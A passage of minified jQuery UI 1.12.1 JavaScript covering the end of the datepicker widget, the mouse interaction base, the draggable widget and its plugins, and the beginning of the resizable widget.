u=n.selectedYear+("Y"===i?t:0),f=n.selectedMonth+("M"===i?t:0),e=Math.min(n.selectedDay,this._getDaysInMonth(u,f))+("D"===i?t:0),r=this._restrictMinMax(n,this._daylightSavingAdjust(new Date(u,f,e)));n.selectedDay=r.getDate(),n.drawMonth=n.selectedMonth=r.getMonth(),n.drawYear=n.selectedYear=r.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(n)},_restrictMinMax:function(n,t){var r=this._getMinMaxDate(n,"min"),i=this._getMinMaxDate(n,"max"),u=r&&r>t?r:t;return i&&u>i?i:u},_notifyChange:function(n){var t=this._get(n,"onChangeMonthYear");t&&t.apply(n.input?n.input[0]:null,[n.selectedYear,n.selectedMonth+1,n])},_getNumberOfMonths:function(n){var t=this._get(n,"numberOfMonths");return null==t?[1,1]:"number"==typeof t?[1,t]:t},_getMinMaxDate:function(n,t){return this._determineDate(n,this._get(n,t+"Date"),null)},_getDaysInMonth:function(n,t){return 32-this._daylightSavingAdjust(new Date(n,t,32)).getDate()},_getFirstDayOfMonth:function(n,t){return new Date(n,t,1).getDay()},_canAdjustMonth:function(n,t,i,r){var f=this._getNumberOfMonths(n),u=this._daylightSavingAdjust(new Date(i,r+(0>t?t:f[0]*f[1]),1));return 0>t&&u.setDate(this._getDaysInMonth(u.getFullYear(),u.getMonth())),this._isInRange(n,u)},_isInRange:function(n,t){var i,f,o=this._getMinMaxDate(n,"min"),s=this._getMinMaxDate(n,"max"),u=null,r=null,e=this._get(n,"yearRange");return e&&(i=e.split(":"),f=(new Date).getFullYear(),u=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(u+=f),i[1].match(/[+\-].*/)&&(r+=f)),(!o||t.getTime()>=o.getTime())&&(!s||t.getTime()<=s.getTime())&&(!u||t.getFullYear()>=u)&&(!r||r>=t.getFullYear())},_getFormatConfig:function(n){var t=this._get(n,"shortYearCutoff");return t="string"!=typeof t?t:(new Date).getFullYear()%100+parseInt(t,10),{shortYearCutoff:t,dayNamesShort:this._get(n,"dayNamesShort"),dayNames:this._get(n,"dayNames"),monthNamesShort:this._get(n,"monthNamesShort"),monthNames:this._get(n,"monthNames")}},_formatDate:function(n,t,i,r){t||(n.currentDay=n.selectedDay,n.currentMonth=n.selectedMonth,n.currentYear=n.selectedYear);var u=t?"object"==typeof t?t:this._daylightSavingAdjust(new Date(r,i,t)):this._daylightSavingAdjust(new Date(n.currentYear,n.currentMonth,n.currentDay));return this.formatDate(this._get(n,"dateFormat"),u,this._getFormatConfig(n))}}),n.fn.datepicker=function(t){if(!this.length)return this;n.datepicker.initialized||(n(document).on("mousedown",n.datepicker._checkExternalClick),n.datepicker.initialized=!0),0===n("#"+n.datepicker._mainDivId).length&&n("body").append(n.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof t||"isDisabled"!==t&&"getDate"!==t&&"widget"!==t?"option"===t&&2===arguments.length&&"string"==typeof arguments[1]?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof t?n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this].concat(i)):n.datepicker._attachDatepicker(this,t)}):n.datepicker["_"+t+"Datepicker"].apply(n.datepicker,[this[0]].concat(i))},n.datepicker=new p,n.datepicker.initialized=!1,n.datepicker.uuid=+new Date,n.datepicker.version="1.12.1",n.datepicker,n.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),r=!1,n(document).on("mouseup",function(){r=!1}),n.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(n){return t._mouseDown(n)}).on("click."+this.widgetName,function(i){if(!0===n.data(i.target,t.widgetName+".preventClickEvent"))return n.removeData(i.target,t.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!r){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var i=this,f=1===t.which,u="string"==typeof this.options.cancel&&t.target.nodeName?n(t.target).closest(this.options.cancel).length:!1;return f&&!u&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===n.data(t.target,this.widgetName+".preventClickEvent")&&n.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(n){return i._mouseMove(n)},this._mouseUpDelegate=function(n){return i._mouseUp(n)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0,!0)):!0}},_mouseMove:function(t){if(this._mouseMoved){if(n.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&n.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,r=!1,t.preventDefault()},_mouseDistanceMet:function(n){return Math.max(Math.abs(this._mouseDownEvent.pageX-n.pageX),Math.abs(this._mouseDownEvent.pageY-n.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),n.ui.plugin={add:function(t,i,r){var u,f=n.ui[t].prototype;for(u in r)f.plugins[u]=f.plugins[u]||[],f.plugins[u].push([i,r[u]])},call:function(n,t,i,r){var u,f=n.plugins[t];if(f&&(r||n.element[0].parentNode&&11!==n.element[0].parentNode.nodeType))for(u=0;f.length>u;u++)n.options[f[u][0]]&&f[u][1].apply(n.element,i)}},n.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&n(t).trigger("blur")},n.widget("ui.draggable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(n,t){this._super(n,t),"handle"===n&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(t){var i=this.options;return this.helper||i.disabled||n(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(this._blurActiveElement(t),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=n(this);return n("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var i=n.ui.safeActiveElement(this.document[0]),r=n(t.target);r.closest(i).length||n.ui.safeBlur(i)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),n.ui.ddmanager&&(n.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===n(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),n.ui.ddmanager&&n.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(n){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:n.pageX-this.offset.left,top:n.pageY-this.offset.top}},_mouseDrag:function(t,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var r=this._uiHash();if(this._trigger("drag",t,r)===!1)return this._mouseUp(new n.Event("mouseup",t)),!1;this.position=r.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var r=this,i=!1;return n.ui.ddmanager&&!this.options.dropBehaviour&&(i=n.ui.ddmanager.drop(this,t)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||this.options.revert===!0||n.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?n(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){r._trigger("stop",t)!==!1&&r._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),n.ui.ddmanager&&n.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),n.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new n.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return this.options.handle?!!n(t.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var r=this.options,u=n.isFunction(r.helper),i=u?n(r.helper.apply(this.element[0],[t])):"clone"===r.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"===r.appendTo?this.element[0].parentNode:r.appendTo),u&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(n){return/(html|body)/i.test(n.tagName)||n===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),n=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(n?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(n?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var f,t,r,i=this.options,u=this.document[0];return this.relativeContainer=null,i.containment?"window"===i.containment?(this.containment=[n(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,n(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,n(window).scrollLeft()+n(window).width()-this.helperProportions.width-this.margins.left,n(window).scrollTop()+(n(window).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===i.containment?(this.containment=[0,0,n(u).width()-this.helperProportions.width-this.margins.left,(n(u).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):i.containment.constructor===Array?(this.containment=i.containment,void 0):("parent"===i.containment&&(i.containment=this.helper[0].parentNode),t=n(i.containment),r=t[0],r&&(f=/(scroll|auto)/.test(t.css("overflow")),this.containment=[(parseInt(t.css("borderLeftWidth"),10)||0)+(parseInt(t.css("paddingLeft"),10)||0),(parseInt(t.css("borderTopWidth"),10)||0)+(parseInt(t.css("paddingTop"),10)||0),(f?Math.max(r.scrollWidth,r.offsetWidth):r.offsetWidth)-(parseInt(t.css("borderRightWidth"),10)||0)-(parseInt(t.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(f?Math.max(r.scrollHeight,r.offsetHeight):r.offsetHeight)-(parseInt(t.css("borderBottomWidth"),10)||0)-(parseInt(t.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=t),void 0):(this.containment=null,void 0)},_convertPositionTo:function(n,t){t||(t=this.position);var i="absolute"===n?1:-1,r=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)*i}},_generatePosition:function(n,t){var i,s,f,u,r=this.options,h=this._isRootNode(this.scrollParent[0]),e=n.pageX,o=n.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,n.pageX-this.offset.click.left<i[0]&&(e=i[0]+this.offset.click.left),n.pageY-this.offset.click.top<i[1]&&(o=i[1]+this.offset.click.top),n.pageX-this.offset.click.left>i[2]&&(e=i[2]+this.offset.click.left),n.pageY-this.offset.click.top>i[3]&&(o=i[3]+this.offset.click.top)),r.grid&&(f=r.grid[1]?this.originalPageY+Math.round((o-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,o=i?f-this.offset.click.top>=i[1]||f-this.offset.click.top>i[3]?f:f-this.offset.click.top>=i[1]?f-r.grid[1]:f+r.grid[1]:f,u=r.grid[0]?this.originalPageX+Math.round((e-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,e=i?u-this.offset.click.left>=i[0]||u-this.offset.click.left>i[2]?u:u-this.offset.click.left>=i[0]?u-r.grid[0]:u+r.grid[0]:u),"y"===r.axis&&(e=this.originalPageX),"x"===r.axis&&(o=this.originalPageY)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,i,r){return r=r||this._uiHash(),n.ui.plugin.call(this,t,[i,r,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),r.offset=this.positionAbs),n.Widget.prototype._trigger.call(this,t,i,r)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),n.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,r){var u=n.extend({},i,{item:r.element});r.sortables=[],n(r.options.connectToSortable).each(function(){var i=n(this).sortable("instance");i&&!i.options.disabled&&(r.sortables.push(i),i.refreshPositions(),i._trigger("activate",t,u))})},stop:function(t,i,r){var u=n.extend({},i,{item:r.element});r.cancelHelperRemoval=!1,n.each(r.sortables,function(){var n=this;n.isOver?(n.isOver=0,r.cancelHelperRemoval=!0,n.cancelHelperRemoval=!1,n._storedCSS={position:n.placeholder.css("position"),top:n.placeholder.css("top"),left:n.placeholder.css("left")},n._mouseStop(t),n.options.helper=n.options._helper):(n.cancelHelperRemoval=!0,n._trigger("deactivate",t,u))})},drag:function(t,i,r){n.each(r.sortables,function(){var f=!1,u=this;u.positionAbs=r.positionAbs,u.helperProportions=r.helperProportions,u.offset.click=r.offset.click,u._intersectsWith(u.containerCache)&&(f=!0,n.each(r.sortables,function(){return this.positionAbs=r.positionAbs,this.helperProportions=r.helperProportions,this.offset.click=r.offset.click,this!==u&&this._intersectsWith(this.containerCache)&&n.contains(u.element[0],this.element[0])&&(f=!1),f})),f?(u.isOver||(u.isOver=1,r._parent=i.helper.parent(),u.currentItem=i.helper.appendTo(u.element).data("ui-sortable-item",!0),u.options._helper=u.options.helper,u.options.helper=function(){return i.helper[0]},t.target=u.currentItem[0],u._mouseCapture(t,!0),u._mouseStart(t,!0,!0),u.offset.click.top=r.offset.click.top,u.offset.click.left=r.offset.click.left,u.offset.parent.left-=r.offset.parent.left-u.offset.parent.left,u.offset.parent.top-=r.offset.parent.top-u.offset.parent.top,r._trigger("toSortable",t),r.dropped=u.element,n.each(r.sortables,function(){this.refreshPositions()}),r.currentItem=r.element,u.fromOutside=r),u.currentItem&&(u._mouseDrag(t),i.position=u.position)):u.isOver&&(u.isOver=0,u.cancelHelperRemoval=!0,u.options._revert=u.options.revert,u.options.revert=!1,u._trigger("out",t,u._uiHash(u)),u._mouseStop(t,!0),u.options.revert=u.options._revert,u.options.helper=u.options._helper,u.placeholder&&u.placeholder.remove(),i.helper.appendTo(r._parent),r._refreshOffsets(t),i.position=r._generatePosition(t,!0),r._trigger("fromSortable",t),r.dropped=!1,n.each(r.sortables,function(){this.refreshPositions()}))})}}),n.ui.plugin.add("draggable","cursor",{start:function(t,i,r){var u=n("body"),f=r.options;u.css("cursor")&&(f._cursor=u.css("cursor")),u.css("cursor",f.cursor)},stop:function(t,i,r){var u=r.options;u._cursor&&n("body").css("cursor",u._cursor)}}),n.ui.plugin.add("draggable","opacity",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("opacity")&&(f._opacity=u.css("opacity")),u.css("opacity",f.opacity)},stop:function(t,i,r){var u=r.options;u._opacity&&n(i.helper).css("opacity",u._opacity)}}),n.ui.plugin.add("draggable","scroll",{start:function(n,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,r){var u=r.options,o=!1,e=r.scrollParentNotHidden[0],f=r.document[0];e!==f&&"HTML"!==e.tagName?(u.axis&&"x"===u.axis||(r.overflowOffset.top+e.offsetHeight-t.pageY<u.scrollSensitivity?e.scrollTop=o=e.scrollTop+u.scrollSpeed:t.pageY-r.overflowOffset.top<u.scrollSensitivity&&(e.scrollTop=o=e.scrollTop-u.scrollSpeed)),u.axis&&"y"===u.axis||(r.overflowOffset.left+e.offsetWidth-t.pageX<u.scrollSensitivity?e.scrollLeft=o=e.scrollLeft+u.scrollSpeed:t.pageX-r.overflowOffset.left<u.scrollSensitivity&&(e.scrollLeft=o=e.scrollLeft-u.scrollSpeed))):(u.axis&&"x"===u.axis||(t.pageY-n(f).scrollTop()<u.scrollSensitivity?o=n(f).scrollTop(n(f).scrollTop()-u.scrollSpeed):n(window).height()-(t.pageY-n(f).scrollTop())<u.scrollSensitivity&&(o=n(f).scrollTop(n(f).scrollTop()+u.scrollSpeed))),u.axis&&"y"===u.axis||(t.pageX-n(f).scrollLeft()<u.scrollSensitivity?o=n(f).scrollLeft(n(f).scrollLeft()-u.scrollSpeed):n(window).width()-(t.pageX-n(f).scrollLeft())<u.scrollSensitivity&&(o=n(f).scrollLeft(n(f).scrollLeft()+u.scrollSpeed)))),o!==!1&&n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(r,t)}}),n.ui.plugin.add("draggable","snap",{start:function(t,i,r){var u=r.options;r.snapElements=[],n(u.snap.constructor!==String?u.snap.items||":data(ui-draggable)":u.snap).each(function(){var t=n(this),i=t.offset();this!==r.element[0]&&r.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,r){for(var h,s,c,l,e,v,o,a,k,d=r.options,f=d.snapTolerance,p=i.offset.left,b=p+r.helperProportions.width,y=i.offset.top,w=y+r.helperProportions.height,u=r.snapElements.length-1;u>=0;u--)e=r.snapElements[u].left-r.margins.left,v=e+r.snapElements[u].width,o=r.snapElements[u].top-r.margins.top,a=o+r.snapElements[u].height,e-f>b||p>v+f||o-f>w||y>a+f||!n.contains(r.snapElements[u].item.ownerDocument,r.snapElements[u].item)?(r.snapElements[u].snapping&&r.options.snap.release&&r.options.snap.release.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=!1):("inner"!==d.snapMode&&(h=f>=Math.abs(o-w),s=f>=Math.abs(a-y),c=f>=Math.abs(e-b),l=f>=Math.abs(v-p),h&&(i.position.top=r._convertPositionTo("relative",{top:o-r.helperProportions.height,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e-r.helperProportions.width}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v}).left)),k=h||s||c||l,"outer"!==d.snapMode&&(h=f>=Math.abs(o-y),s=f>=Math.abs(a-w),c=f>=Math.abs(e-p),l=f>=Math.abs(v-b),h&&(i.position.top=r._convertPositionTo("relative",{top:o,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a-r.helperProportions.height,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v-r.helperProportions.width}).left)),!r.snapElements[u].snapping&&(h||s||c||l||k)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=h||s||c||l||k)}}),n.ui.plugin.add("draggable","stack",{start:function(t,i,r){var f,e=r.options,u=n.makeArray(n(e.stack)).sort(function(t,i){return(parseInt(n(t).css("zIndex"),10)||0)-(parseInt(n(i).css("zIndex"),10)||0)});u.length&&(f=parseInt(n(u[0]).css("zIndex"),10)||0,n(u).each(function(t){n(this).css("zIndex",f+t)}),this.css("zIndex",f+u.length))}}),n.ui.plugin.add("draggable","zIndex",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("zIndex")&&(f._zIndex=u.css("zIndex")),u.css("zIndex",f.zIndex)},stop:function(t,i,r){var u=r.options;u._zIndex&&n(i.helper).css("zIndex",u._zIndex)}}),n.ui.draggable,n.widget("ui.resizable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(n){return parseFloat(n)||0},_isNumber:function(n){return!isNaN(parseFloat(n))},_hasScroll:function(t,i){if("hidden"===n(t).css("overflow"))return!1;var r=i&&"left"===i?"scrollLeft":"scrollTop",u=!1;return t[r]>0?!0:(t[r]=1,u=t[r]>0,t[r]=0,u)},_create:function(){var r,t=this.options,i=this;this._addClass("ui-resizable"),n.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(n("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,r={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(r),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(r),this._proportionallyResize()),this._setupHandles(),t.autoHide&&n(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var t,i=function(t){n(t).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(n,t){switch(this._super(n,t),n){case"handles":this._removeHandles(),this._setupHandles()}},_setupHandles:function(){var i,r,f,o,t,u=this.options,e=this;if(this.handles=u.handles||(n(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=n(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),f=this.handles.split(","),this.handles={},r=0;f.length>r;r++)i=n.trim(f[r]),o="ui-resizable-"+i,t=n("<div>"),this._addClass(t,"ui-resizable-handle "+o),t.css({zIndex:u.zIndex}),this.handles[i]=".ui-resizable-"+i,this.element.append(t);this._renderAxis=function(t){var i,r,f,u;t=t||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=n(this.handles[i]),this._on(this.handles[i],{mousedown:e._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(r=n(this.handles[i],this.element),u=/sw|ne|nw|se|n|s/.test(i)?r.outerHeight():r.outerWidth(),f=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(f,u),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){e.resizing||(this.className&&(t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),e.axis=t&&t[1]?t[1]:"se")}),u.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(t){var u,i,r=!1;for(u in this.handles)i=n(this.handles[u])[0],(i===t.target||n.contains(i,t.target))&&(r=!0);return!this.options.disabled&&r},_mouseStart:function(t){var 